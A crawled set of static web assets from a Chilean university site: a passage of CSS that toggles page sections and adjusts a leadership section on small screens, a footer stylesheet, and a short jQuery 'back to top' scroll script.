        #doec_id_plan   {display: none;}
        #doec_id_requisitos   {display: none;}
        #doec_id_academicos     {display: none;}
        #doec_id_recursos {display: none;}
        #doec_id_reglamentos {display: none;}

/*DFT https://www.unap.cl/prontus_unap/site/edic/base/port/dft_iquique.html */
        #dft_id_inicio          {display: block;}
        #dft_id_somos           {display: none;}
        #dft_id_beneficios      {display: none;}
        #dft_id_func_iqq        {display: none;}
        #dft_id_jefescarr_iqq   {display: none;}
        #dft_id_func_sedes      {display: none;}
        #dft_id_jefescarr_sedes {display: none;}




    @media only screen and (max-width: 768px) {
        .secc04-jefe-izq {    order: 2;    text-align: center;    margin-bottom: 20px;  }
        /*.secc04-subtit {font-size: 2.5rem; color: var(--sty-unap-azul);}
        .secc04-cargo {display:block; color: var(--sty-unap-celeste);}
        .secc04-col-rrss-ico{display:inline-block;}
        .secc04-col-rrss-txt{display:inline-block; margin-left: 20px;}*/
        .secc04-jefe-der       {display: flex;    flex-direction: column;    align-items: center;    order: 1; }
        .secc04-jefe-der-foto  {order: 1;    margin-left: 0;    max-width: 80%;    margin-bottom: 20px; }
        .secc04-jefe-txt-flota {order: 3;    position: relative;    width: 90%;    transform: none;    right: auto;    top: auto;    padding: 20px;}
        /*.secc04-jefe-txt-comillas{content: url("/prontus_unap/site/artic/20241203/imag/foto_0000000120241203130056/vcm-comillas-dobles.png"); width:35px; height:23px;}*/
        /*.secc04-jefe-txt{display: block; margin-left: 30px; margin-top: 40px;}*/
        .secc04-fila-rrss   {display:flex; align-items:center; justify-content: center;}
        
        
        
    }

  

  






/*Secciones COMUNES*/

/*secc-*/





--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.unap.cl/prontus_unap/css/ir_arriba.css
body_size: 208
content:
.ir-arriba {display:none; padding:20px; background-color: rgba(2, 73, 89, 0.4);	font-size:20px;	color:#fff;	cursor:pointer;	position: fixed;	bottom:20px;	right:20px;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.unap.cl/prontus_unap/css/footer-2020.css
body_size: 342
content:
.footer-franja-sup        {width: 100%; margin-top: 0px; height: 60px; background-color: #0071bd;}
.footer-franja-base      {width: 100%;  background-color: #044e7d; padding-top: 0px;} 
a.footerurlblanco        { color: #fff; text-decoration: none; }
a.footerurlblanco:hover  { text-decoration: none; color:#BDBDBD;}
.item-footer             { display: block; margin-top: 10px;}   
.footer-logo             {display: block; margin-top: 2em; margin-bottom: 2em; margin-left: auto; margin-right: auto;} 
.footer-linea-antes-logo  {height: 10px; border-bottom: 1px solid #fff;}        

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.unap.cl/prontus_unap/js-local/ir_arriba.js
body_size: 325
content:
    /*requiere jquery ej:https://www.unap.cl/prontus_unap/js-local/jquery/jquery-3.3.1.min.js*/
    $(document).ready(function(){
        $('.ir-arriba').click(function(){ $('body, html').animate({ scrollTop: '0px' }, 300); });
        $(window).scroll(function(){  
            if( $(this).scrollTop() > 0 ){   $('.ir-arriba').slideDown(300);   } 
            else {			    $('.ir-arriba').slideUp(300);		    }
            });
    });

